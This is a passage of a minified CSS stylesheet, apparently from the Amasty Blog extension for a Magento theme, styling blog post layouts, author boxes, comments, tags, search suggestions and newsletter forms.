.amblog-title.-author:before,.amblog-title.-author:before{content:none}.amblog-content .amblog-title.-author:visited,.amblog-title.-author:visited{color:#1a1a1a}.amblog-content .amblog-title.-author:hover,.amblog-title.-author:hover,.amblog-content .amblog-title.-author:focus,.amblog-title.-author:focus,.amblog-content .amblog-title.-author:active,.amblog-title.-author:active{text-decoration:none}.amblog-post-title{line-height:2.8rem;padding:0}.amblog-post-title .post-title,.amblog-post-title .post-title:active,.amblog-post-title .post-title:visited{color:#1a1a1a}.amblog-post-title .post-title:hover{color:#1979c2}.ampost-link{font-weight:700}.ampost-link,.ampost-link:active,.ampost-link:visited{color:#1979c2;text-decoration:none}.ampost-link:hover{color:#135d95}.mobile-block .amblog-title:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}.mobile-block .amblog-title.-active:before{transform:translateY(-50%) rotate(0)}.amblog-swipe{background:url([data-uri]);border-radius:50%;box-shadow:0 4px 8px rgba(0,98,176,.2);cursor:pointer;height:40px;margin-bottom:15px;max-width:40px;min-width:40px;transition:all .5s .3s ease-in-out;width:40px}.amblog-element-block:not(.widget)>div:not(.amblog-overlay),.amblog-element-block.widget,.amblog-grid-list .list-item,.amblog-post-container,.amblog-tags.amblog-widget-container,.amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-post-container .amblog-widget-container.widget,.amblog-grid-list .slick-slide .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:#fff;border-radius:6px;box-shadow:0 2px 4px rgba(84,95,125,.12),0 5px 8px rgba(155,159,174,.1);margin-bottom:20px}.amblog-list{list-style:none;margin:0;padding:0 25px 25px}.amblog-list.-tags{padding-bottom:15px}.amblog-list .post-title.amblog-headline{font-size:1.4rem}.mobile-block.amblog-element-block,.mobile-block.amblog-post-container .amblog-widget-container,.mobile-block.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{margin:20px}.amblog-social-container{list-style-type:none;padding:0}.page-wrapper .amblog-slider-container.page-bottom{box-sizing:border-box;width:100%}.amblog-author-info .amblog-content{word-break:break-word;word-wrap:break-word;padding:25px 25px calc(25px - 10px);text-align:center}.ie11 .amblog-author-info .amblog-content{word-break:break-all}.amblog-author-info .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-author-info .amblog-name{color:#333;font-size:2.4rem;font-weight:600;line-height:3.3rem;margin:0}.amblog-author-info .amblog-job{color:#999;font-size:1.4rem;font-weight:400;line-height:1.9rem;margin:5px 0 0}.amblog-author-info .amblog-description{color:#333;font-size:1.4rem;line-height:1.9rem;margin:25px 0 0;text-align:center}.amblog-author-info .amblog-image-wrapper{align-items:center;background-position:center;border-radius:50%;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin:0 auto 25px;min-width:100px;overflow:hidden;width:100px}.amblog-author-info .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]');background-size:contain}.amblog-author-avatar{background:#f4f6f8 center/100px no-repeat;border:2px solid #fff;border-radius:50%;margin-right:10px;overflow:hidden}.amblog-author-avatar.-small{height:25px;width:25px}.amblog-author-info .amblog-social-container,.amblog-element-block[data-set=sidebar-author] .amblog-author-info .amblog-social-container,.amblog-item[data-set=content-author] .amblog-author-info .amblog-social-container,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-author-info .amblog-social-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-author-info .amblog-social-container{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:25px 0 0}.amblog-author-info .amblog-social-container .amblog-icon{margin:0 5px 5px}.amblog-index-author .amblog-swipe.-left,.amblog-index-author .amblog-swipe.-right{top:0}.amblog-index-author .page-title-wrapper .page-title{color:#333;font-size:3.5rem;font-weight:600;letter-spacing:-.025em;line-height:4.8rem}.amblog-index-author .amblog-article-title{display:none}.amblog-main-content .amblog-author-info .amblog-title{display:none}.right .amblog-element-block[data-set=sidebar-author],.left .amblog-element-block[data-set=sidebar-author],.right .amblog-post-container .amblog-widget-container[data-set=sidebar-author],.left .amblog-post-container .amblog-widget-container[data-set=sidebar-author],.right .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author],.left .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author]{padding:0}.amblog-search-block .amblog-content{align-items:center;display:flex}.amblog-search-block .amblog-content>*{margin:auto}.amblog-button{word-break:break-word;word-wrap:break-word;align-items:center;box-shadow:none;box-sizing:border-box;color:#1979c2;display:inline-flex;font-weight:700;justify-content:center;outline:none}.ie11 .amblog-button{word-break:break-all}.amblog-button:hover,.amblog-button:focus{color:#135d95}.amblog-button:focus>.amblog-icon,.amblog-button:hover>.amblog-icon{fill:#135d95}.amblog-button:not(.primary),.amblog-button:not(.primary):active{box-shadow:none}.amblog-button.-clear{background:0 0;border:none;padding:0}.amblog-button>.amblog-icon{fill:#1979c2;margin-right:10px}.amblog-button:not(.-toggle)>.amblog-icon{margin-right:15px}.amblog-button.-toggle{line-height:1.1}.amblog-button.-toggle .amblog-icon{fill:#85c1ef;height:15px;position:relative;width:15px}.amblog-button.-toggle.-empty{color:#888;pointer-events:none}.amblog-button.-toggle.-empty .amblog-icon{fill:#d9d9d9}.amblog-button>.amblog-count:not(:empty){padding-right:5px}.amblog-link-btn{background:0 0;border:none;color:#1979c2;font-size:1.6rem;font-weight:700;margin:20px 0 0 25px;padding:0}button.amblog-link-btn:hover,button.amblog-link-btn:focus,.amblog-link-btn:active,.amblog-link-btn:focus,.amblog-link-btn:hover{background:0 0;border:none;color:#135d95}button.amblog-link-btn,.amblog-link-btn{box-shadow:none}.amblog-comments-container .amblog-comment.-highlighted{background-color:#f5f9ff;outline:5px solid #f5f9ff}.amblog-comments-container .amblog-comment.-highlighted.-classic{background-color:#f5f9ff;outline-color:#f5f9ff}.amblog-comments-container .amblog-comment.-highlighted.-red{background-color:#fef4f4;outline-color:#fef4f4}.amblog-comments-container .amblog-comment.-highlighted.-green{background-color:#ebf7ec;outline-color:#ebf7ec}.amblog-comments-container .amblog-comment.-highlighted.-blue{background-color:#eff1fa;outline-color:#eff1fa}.amblog-comments-container .amblog-comment.-highlighted.-grey{background-color:#f8f8f8;outline-color:#f8f8f8}.amblog-comments-container .amblog-comment.-highlighted.-purple{background-color:#fbf3fc;outline-color:#fbf3fc}.amblog-element-block .amblog-item.-comment .amblog-comment,.amblog-post-container .amblog-widget-container .amblog-item.-comment .amblog-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-item.-comment .amblog-comment{font-style:italic}.amblog-element-block .amblog-item.-comment .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-item.-comment .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-item.-comment .amblog-headline{font-size:1.4rem}.amblog-comments-container{margin:50px 25px 0;padding-bottom:5px}.amblog-comments-container .amblog-comment{margin-bottom:25px}.amblog-comments-container .amblog-comment:last-child{margin-bottom:0}.amblog-no-comments .amblog-ref{color:#999}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-comments-action .amblog-replies,.amblog-comments-container .amblog-replies,.amblog-replies-block>.amblog-replies:not(:empty){border-left:1px solid #e9e9e9;margin:25px 0 0;padding-left:15px}.amblog-comment-content .amblog-author{display:inline-block;margin:0 20px 0 0;padding-left:0;position:relative}.amblog-comment-content .amblog-header{margin-bottom:10px}.amblog-comment-content .amblog-date,.amblog-comment-content .amblog-views,.amblog-comment-content .amblog-minread{color:#999;display:inline-block;font-size:1.2rem;margin-top:10px;position:relative}.amblog-comment-content .amblog-willapprove{word-break:break-word;word-wrap:break-word;background:#fff3e0;border-radius:4px;color:#f57c00;margin-top:15px;padding:0 10px}.ie11 .amblog-comment-content .amblog-willapprove{word-break:break-all}.amblog-comment-content .amblog-reply{align-items:center;display:flex;margin-top:15px}.amblog-comment-content .amblog-button{font-size:1.4rem}.amblog-comments-wrapper>.amblog-comment.-level-top{margin:50px 25px -25px}.amblog-comments-action{border:none;margin:0 25px 25px}.amblog-comments-action>.amblog-comment{margin-bottom:60px}.amblog-comments-action .amblog-button.-toggle{display:none}.amblog-comment-reply{margin:30px 0}.amblog-comment-reply .amblog-button.-toggle{display:none}.amblog-form-head{margin-bottom:15px}.amblog-secondary-title{color:#1a1a1a;font-size:1.6rem;font-weight:600;margin-bottom:10px}.amblog-head-note{color:#999;font-size:1.2rem}.amblog-comments-block:not(.-loaded) .amblog-reply{opacity:.5;pointer-events:none;user-select:none}.amblog-comments-block:not(.-loaded) .amblog-reply .amblog-button.-toggle{display:none}.amblog-replies-block>.amblog-replies:not(.-active){display:none}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-replies-block>.amblog-replies:not(:empty){margin:25px 0 0}.amblog-reply .amblog-button.-toggle{margin-left:30px;position:relative}.amblog-replies-block{margin-top:25px}.amblog-replies-block .amblog-replies.deep-reply,.amblog-replies-block .amblog-replies.deep-reply .amblog-comment-reply{border:none;padding:0}.amblog-form-comment{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.amblog-form-comment .amblog-svg.comment{left:0;position:absolute;top:-40px}.amblog-form-comment .amblog-fieldset{border:none;margin:0;min-inline-size:initial;padding:0}.amblog-form-comment .amblog-customer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.amblog-form-comment .amblog-customer.-hidden{display:none}.amblog-form-comment .amblog-wrapper{margin-top:15px}.amblog-form-comment .amblog-input{background-color:#fff;padding-left:15px}.amblog-form-comment .amblog-input.-name,.amblog-form-comment .amblog-input.-email{max-height:40px}.amblog-form-comment .amblog-input.-textarea{height:100px;margin-bottom:0}.amblog-form-comment .amblog-gdprtext{margin-top:20px;position:relative}.amblog-form-comment .amblog-gdprtext .amblog-label{word-break:break-word;word-wrap:break-word;word-wrap:anywhere}.ie11 .amblog-form-comment .amblog-gdprtext .amblog-label{word-break:break-all}.amblog-form-comment .amblog-input.-gdpr{height:13px;top:2px;width:auto}.amblog-form-comment .mage-error{margin-bottom:0}.amblog-form-comment .amblog-btn{background:#1979c2;border:none;border-radius:3px;box-shadow:none;color:#fff;font-size:1.6rem;font-weight:700;margin-top:20px;padding:12px 0;width:100%}.amblog-form-comment .amblog-btn:hover{background:#185eaf}.amblog-tabs-block.-title{border-bottom:1px solid #d1d1d1;display:flex;list-style:none;margin:0 0 30px;padding:0}.amblog-tabs-block.-title .amblog-item{word-break:break-word;word-wrap:break-word;border-bottom:2px solid transparent;cursor:pointer;font-size:18px;margin:0;padding:0 10px 12px;text-transform:capitalize;transform:translateY(1px);transition:border .1s}.ie11 .amblog-tabs-block.-title .amblog-item{word-break:break-all}.amblog-tabs-block.-title .amblog-item.-active{font-weight:600}.amblog-tabs-block.-title .amblog-item.-active{border-bottom-color:#4776f0}.amblog-content-tab:not(.-active){display:none}.amblog-tabs-block.-block .amblog-list{list-style:none;padding:0}.amblog-tabs-block.-block .amblog-list.-active{display:flex;flex-wrap:wrap;justify-content:center}.amblog-content-tab .amblog-post-block{display:flex}.amblog-content-tab .amblog-post-block:not(:first-child){margin-top:20px}.amblog-content-tab .amblog-post-block .amblog-link{display:block}.amblog-content-tab .amblog-post-block .amblog-image-wrapper{align-items:center;background:#f4f6f8 center/50px no-repeat;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin-right:20px;min-width:100px;overflow:hidden;width:100px}.amblog-content-tab .amblog-post-block .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]')}.amblog-content-tab .amblog-post-block .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-content-tab .amblog-post-block .amblog-headline{color:#333;display:block;font-size:18px;font-weight:600;line-height:25px}.amblog-content-tab .amblog-post-block .amblog-date,.amblog-content-tab .amblog-post-block .amblog-views,.amblog-content-tab .amblog-post-block .amblog-minread{color:#999;font-size:14px;line-height:19px;margin-top:5px}.amblog-content-tab{margin-bottom:30px}.amblog-content-tab>.pager{align-items:center;display:flex;justify-content:space-between;margin-top:30px}.amblog-tag{background:#f5f5f5;word-break:break-word;word-wrap:break-word;border-radius:80px;display:inline-block;font-size:1.4rem;font-weight:400;margin:0 10px 10px 0;padding:8px 15px;transition:none}.ie11 .amblog-tag{word-break:break-all}.amblog-tag:last-child{margin-right:0}.amblog-tag,.amblog-tag:hover,.amblog-tag:active,.amblog-tag:visited{text-decoration:none}.amblog-tag,.amblog-tag:visited{color:#333}.amblog-tag:hover,.amblog-tag:active{color:#fff}.amblog-tag:hover{background:#1979c2}.amblog-tag:active{background:#135d95}.amblog-content .tags{margin-bottom:10px}.amblog-dates{align-items:flex-start;display:flex;flex-wrap:wrap}.amblog-dates>.amblog-date,.amblog-dates>.amblog-views,.amblog-dates>.amblog-minread{display:block;margin-right:25px;width:auto}.amblog-date,.amblog-views,.amblog-minread{color:#999;font-size:1.2rem;font-style:normal;font-weight:300;margin-right:15px}.amblog-grid-list .amblog-dates>.amblog-date,.amblog-post-container .amblog-dates>.amblog-date,.amblog-container-list .amblog-dates>.amblog-date,.amblog-grid-list .amblog-dates>.amblog-views,.amblog-post-container .amblog-dates>.amblog-views,.amblog-container-list .amblog-dates>.amblog-views,.amblog-grid-list .amblog-dates>.amblog-minread,.amblog-post-container .amblog-dates>.amblog-minread,.amblog-container-list .amblog-dates>.amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-date,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-views,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-minread,.amblog-grid-list .amblog-dates>.amblog-views,.amblog-post-container .amblog-dates>.amblog-views,.amblog-container-list .amblog-dates>.amblog-views,.amblog-grid-list .amblog-dates>.amblog-minread,.amblog-post-container .amblog-dates>.amblog-minread,.amblog-container-list .amblog-dates>.amblog-minread{margin-bottom:10px;margin-top:0}.amblog-grid-list .amblog-dates>*:last-child,.amblog-post-container .amblog-dates>*:last-child,.amblog-container-list .amblog-dates>*:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>*:last-child{margin-bottom:20px}.amblog-element-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-date,.amblog-element-block .amblog-views,.amblog-element-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date{margin-top:10px}.amblog-element-block .amblog-date.-post,.amblog-post-container .amblog-widget-container .amblog-date.-post,.amblog-element-block .amblog-views.-post,.amblog-element-block .amblog-minread.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-post{margin-top:5px}.amblog-element-block .amblog-date.-comment,.amblog-post-container .amblog-widget-container .amblog-date.-comment,.amblog-element-block .amblog-views.-comment,.amblog-element-block .amblog-minread.-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-comment{margin:10px 0}.amblog-related-post .amblog-date,.amblog-related-post .amblog-views,.amblog-related-post .amblog-minread{color:#999;display:block;margin-top:15px}.amblog-form-search.amblog-item{padding:0 25px 25px}.amblog-form-search .amblog-form-container{position:relative}.amblog-form-search .amblog-input,.amblog-form-comment .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}.amblog-form-search .amblog-input:hover,.amblog-form-comment .amblog-input:hover{border-color:#b3b3b3}.amblog-form-search .amblog-input::-webkit-input-placeholder,.amblog-form-search .amblog-input:-ms-input-placeholder,.amblog-form-search .amblog-input::-moz-placeholder,.amblog-form-comment .amblog-input::-webkit-input-placeholder,.amblog-form-comment .amblog-input:-ms-input-placeholder,.amblog-form-comment .amblog-input::-moz-placeholder{color:#999}.amblog-form-search .amblog-input:focus,.amblog-form-comment .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}.amblog-form-search .amblog-input:focus::-webkit-input-placeholder,.amblog-form-search .amblog-input:focus::-moz-placeholder,.amblog-form-search .amblog-input:focus:-ms-input-placeholder,.amblog-form-comment .amblog-input:focus::-webkit-input-placeholder,.amblog-form-comment .amblog-input:focus::-moz-placeholder,.amblog-form-comment .amblog-input:focus:-ms-input-placeholder{color:transparent}.amblog-loader.-search{display:none;position:absolute;right:40px;top:50%;transform:translateY(-50%)}.amblog-form-search .amblog-btn{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/loupe.svg");background-repeat:no-repeat;border:none;height:16px;opacity:.5;padding:0;position:absolute;right:15px;top:50%;transform:translateY(-50%);transition:opacity .3s ease-in-out;width:16px}.amblog-form-search .amblog-btn:hover{opacity:1}.amblog-form-search .amblog-input-wrapper{display:inline-block;width:100%}.amblog-field.-live-active~.amblog-btn,.amblog-form-search.-live-process~.amblog-btn,.amblog-field.-live-active .amblog-btn,.amblog-form-search.-live-process .amblog-btn{opacity:.8}.amblog-field.-live-active~.amblog-btn:hover,.amblog-form-search.-live-process~.amblog-btn:hover,.amblog-field.-live-active .amblog-btn:hover,.amblog-form-search.-live-process .amblog-btn:hover{opacity:1}.amblog-form-search.-live-process .amblog-loader{display:block}.amblog-search-suggest{background:#fff;border-radius:3px;box-sizing:border-box;font-size:1.4rem;list-style-type:none;margin:0;padding:0;position:absolute;top:calc(100% + 10px);width:100%;z-index:10}.amblog-search-suggest.-live-active{border:1px solid #b3b3b3}.amblog-search-suggest>li{margin:0;padding:12px}.amblog-search-suggest>li:not(:first-child){border-top:1px solid #e5e5e5}.amblog-search-suggest .amblog-suggest-title{font-weight:700;padding-bottom:8px;pointer-events:none;text-transform:capitalize}.amblog-search-suggest .amblog-suggest-title+.amblog-suggest{border-top:none}.amblog-search-suggest .amblog-suggest:hover{background:#499bf8;color:#fff;transition:all .3s ease-in-out}.amblog-search-suggest .amblog-suggest a{-webkit-box-orient:vertical;display:-webkit-box;font-weight:400;-webkit-line-clamp:2;overflow:hidden;transition:none}.amblog-search-suggest .amblog-suggest a,.amblog-search-suggest .amblog-suggest a:hover,.amblog-search-suggest .amblog-suggest a:focus{color:inherit;text-decoration:none}.amblog-post-container.list-item .amblog-footer,.amblog-grid-list .slick-slide .amblog-item.list-item .amblog-footer{align-items:flex-start;flex-direction:column}.amblog-post-container.list-item .amblog-footer .amblog-wrap,.amblog-grid-list .slick-slide .amblog-item.list-item .amblog-footer .amblog-wrap{margin-bottom:20px}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{display:block;margin-bottom:25px}.amblog-post-container .amblog-helpful-wrap,.amblog-post-container .amblog-post-title,.amblog-grid-list .slick-slide .amblog-item .amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item .amblog-post-title{margin-bottom:20px}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out;margin-bottom:25px}.amblog-post-container .amblog-read:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-read:hover{background:#135d95;color:#fff;text-decoration:none}.amblog-post-container .amblog-read:active,.amblog-grid-list .slick-slide .amblog-item .amblog-read:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-post-container .amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item .amblog-helpful-wrap{display:flex;margin-top:20px;padding:0}.amblog-post-container.-post-page .amblog-footer,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-footer{align-items:flex-start;flex-direction:column}.amblog-post-container.-post-page .tags,.amblog-grid-list .slick-slide .amblog-item.-post-page .tags{margin-bottom:10px}.amblog-post-container.-post-page .amblog-features,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features{margin-bottom:20px}.amblog-post-container.-post-page .amblog-features+.amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features+.amblog-helpful-wrap{margin-top:0}.amblog-post-container .amblog-bottom,.amblog-grid-list .slick-slide .amblog-item .amblog-bottom{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-ms-align-items:baseline;align-items:baseline;flex-wrap:wrap;margin-top:20px}.amblog-post-container .amblog-bottom>*,.amblog-grid-list .slick-slide .amblog-item .amblog-bottom>*{margin-bottom:10px}.amblog-post-container .amblog-image,.amblog-grid-list .slick-slide .amblog-item .amblog-image{border-radius:4px}.amblog-post-container .amblog-widget-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{margin:20px -15px}.amblog-post-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-headline{color:#333}.amblog-post-container .amblog-headline:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-headline:hover{color:#1979c2;text-decoration:none}.amblog-post-container .amblog-shot,.amblog-grid-list .slick-slide .amblog-item .amblog-shot{color:#333;font-size:1.4rem;line-height:1.9rem}.amblog-post-container .amblog-shot>p,.amblog-post-container .amblog-content>p,.amblog-grid-list .slick-slide .amblog-item .amblog-shot>p,.amblog-grid-list .slick-slide .amblog-item .amblog-content>p{word-break:break-word;word-wrap:break-word}.ie11 .amblog-post-container .amblog-shot>p,.ie11 .amblog-post-container .amblog-content>p,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-shot>p,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-content>p{word-break:break-all}.amblog-post-container .amblog-features,.amblog-grid-list .slick-slide .amblog-item .amblog-features{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amblog-post-container .amblog-features.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-features.-post{padding:15px 15px 20px}.amblog-post-container .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-item{margin:0 30px 0 0}.amblog-post-container .amblog-category,.amblog-post-container .amblog-item.-author-posts,.amblog-grid-list .slick-slide .amblog-item .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-author-posts{color:#333;word-break:break-word;word-wrap:break-word;font-size:1.4rem;line-height:25px;margin:5px 30px 5px 0}.ie11 .amblog-post-container .amblog-category,.ie11 .amblog-post-container .amblog-item.-author-posts,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-category,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-author-posts{word-break:break-all}.amblog-post-container .amblog-arrow,.amblog-grid-list .slick-slide .amblog-item .amblog-arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:10px;width:16px}.amblog-post-container .amblog-features.-post .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-features.-post .amblog-item{padding:0}.amblog-post-container .amblog-widget-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{background:#fafafa;border:none;padding-bottom:25px}.amblog-post-container .amblog-widget-container .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-list{border:1px solid #e9e9e9;background:#fff;border-radius:4px;margin:0 20px 0}.amblog-post-container .amblog-widget-container.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-post{padding-bottom:10px}.amblog-post-container .amblog-widget-container.-post .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-post .amblog-list{background:inherit;border:none}.amblog-post-container .amblog-widget-container.-categories .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-categories .amblog-category{margin-right:0}.amblog-grid-list{list-style:none;margin:0;padding:0}.amblog-grid-list .slick-slide .amblog-item{width:100%}.amblog-grid-list .slick-slide .amblog-item{box-sizing:border-box}.amblog-grid-list .amblog-item.-comments{white-space:nowrap}.amblog-grid-list .image{border-radius:4px}.amblog-grid-list .product-item-link{color:#333;line-height:1.9rem;margin:5px 0 0}.amblog-grid-list .amblog-features{margin-bottom:5px}.amblog-grid-list .amblog-post-container,.amblog-grid-list .amblog-grid-list .slick-slide .amblog-item{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between}.amblog-post-container .amblog-tags,.amblog-grid-list .amblog-tags,.amblog-grid-list .slick-slide .amblog-item .amblog-tags{padding:20px 25px 10px}.amblog-post-container .amblog-content,.amblog-grid-list .amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-content{padding:25px}.amblog-post-container .amblog-tags+.amblog-content,.amblog-grid-list .amblog-tags+.amblog-content,.amblog-post-container .post-image+.amblog-content,.amblog-grid-list .post-image+.amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-tags+.amblog-content,.amblog-grid-list .slick-slide .amblog-item .post-image+.amblog-content{padding-top:0}.amblog-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;padding:0 25px}.amblog-wrap>.amblog-no-comments,.amblog-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-wrap:wrap}.amblog-posted-in{padding-right:4px}.amblog-features .amblog-wrap{margin-bottom:20px;margin-right:30px}.amblog-features .amblog-ref:not(:last-child):after{content:', ';padding-right:4px}.amblog-post-list .post-items{margin-bottom:0}.amblog-post-list .post-items:not(.slick-slider) .post-title{display:block;margin-bottom:10px}.amblog-post-list .post-image{display:block;margin-bottom:10px}.amblog-post-list .post-title{color:#333;display:flex;font-weight:700;margin-bottom:10px}.amblog-post-list .short-description{font-size:1.4rem;font-style:italic;flex-grow:2;line-height:1.9rem;margin-bottom:5px}.amblog-post-list .post-link{font-weight:700}.amblog-related-wrapper .slick-track,.amblog-post-list .slick-track{display:flex;justify-content:center}.amblog-related-wrapper .slick-slide,.amblog-post-list .slick-slide{margin:0 10px}.amblog-related-wrapper .post-item-details,.amblog-post-list .post-item-details{word-break:break-word;word-wrap:break-word}.ie11 .amblog-related-wrapper .post-item-details,.ie11 .amblog-post-list .post-item-details{word-break:break-all}.amblog-related-wrapper .slick-slider .slick-arrow.slick-next,.amblog-post-list .slick-slider .slick-arrow.slick-next{right:-15px}.amblog-related-wrapper .slick-slider .slick-arrow.slick-prev,.amblog-post-list .slick-slider .slick-arrow.slick-prev{left:-15px}.mobile-block .amblog-post-list .post-item-info:not(:last-of-type),.sidebar .amblog-post-list .post-item-info:not(:last-of-type){margin-bottom:25px}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item{display:flex !important}.widget.amblog-post-list .slick-track{margin:0 auto}.widget.amblog-post-list .post-item,.widget.amblog-post-list .post-item-details{display:flex;flex-direction:column}.widget.amblog-post-list .post-item-details{flex-grow:1;justify-content:space-between}.widget.amblog-post-list .amblog-dates{margin-top:auto}.post-item.-post-no-image .post-item-details{height:100%;justify-content:center}.post-item.-post-no-image .amblog-dates{margin-top:initial}.amblog-form-newsletter.amblog-item{padding:0 25px 25px}.amblog-form-newsletter .amblog-form-container{position:relative}.amblog-form-newsletter .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}.amblog-form-newsletter .amblog-input:hover{border-color:#b3b3b3}.amblog-form-newsletter .amblog-input::-webkit-input-placeholder,.amblog-form-newsletter .amblog-input:-ms-input-placeholder,.amblog-form-newsletter .amblog-input::-moz-placeholder{color:#999}.amblog-form-newsletter .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}.amblog-form-newsletter .amblog-input:focus::-webkit-input-placeholder,.amblog-form-newsletter .amblog-input:focus::-moz-placeholder,.amblog-form-newsletter .amblog-input:focus:-ms-input-placeholder{color:transparent}.amblog-form-newsletter .amblog-btn{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out;border:none;max-width:250px;padding-left:10px;padding-right:10px;width:100%}.amblog-form-newsletter .amblog-btn:hover{background:#135d95;color:#fff;text-decoration:none}.amblog-form-newsletter .amblog-btn:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-form-newsletter .amblog-input{margin-right:10px;padding-right:10px}.input-box.-newsletter{align-items:center;display:flex;justify-content:space-between}.mobile-block .amblog-form-newsletter .input-box,.sidebar .amblog-form-newsletter .input-box{flex-direction:column}.mobile-block .amblog-form-newsletter .amblog-input,.sidebar .amblog-form-newsletter .amblog-input{margin-bottom:20px;margin-right:0}.mobile-block .amblog-form-newsletter .amblog-btn,.sidebar .amblog-form-newsletter .amblog-btn,.mobile-block .amblog-form-newsletter .amblog-input,.sidebar .amblog-form-newsletter .amblog-input{max-width:100%;width:100%}.mobile-block .amblog-form-newsletter .mage-error[generated=true],.sidebar .amblog-form-newsletter .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}.amblog-aside-right,.amblog-aside-left{background:#fff;box-shadow:0 4px 8px rgba(0,98,176,.1);display:none;height:calc(100% - 20px);overflow-y:scroll;padding-top:20px;position:fixed;top:0;width:300px;z-index:1000}.amblog-aside-right.active,.amblog-aside-left.active{display:block}.amblog-aside-right .aside-title,.amblog-aside-left .aside-title{margin:20px 20px 40px;position:relative}.amblog-aside-right .amblog-close,.amblog-aside-left .amblog-close{position:absolute;right:0;top:50%;transform:translateY(-50%)}.amblog-aside-right .amblog-close:after,.amblog-aside-left 